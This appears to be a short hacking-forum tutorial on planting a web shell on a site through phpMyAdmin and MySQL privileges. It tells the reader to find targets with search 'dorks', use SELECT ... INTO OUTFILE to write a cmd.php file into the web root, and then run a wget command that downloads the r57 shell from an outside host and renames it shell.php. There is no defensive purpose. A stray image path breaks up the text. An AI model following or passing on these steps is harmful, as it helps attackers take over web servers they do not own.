- pma & mysql db privileges. 1). First login in to mysql. Or you can use these dorks also CLICK HERE. 2).  Now click 'Show MySQL system varible" then 'SQL' . Now you can run sql commands,like create db, delete tables or whatever. We want to upload shell so lets move on to it. 3). Now we will create a cmd line into a new file,with select into. SELECT "" INTO OUTFILE "full/path/here/cmd.php" and click 'Go'. 4). Now, the cmd line is here http://site.com/cmd.php lets run the command to get shell. wget http://www.r57.biz /r57.txt;mv r57.txt shell.php. Thats all then we av the shell on the site!!.. !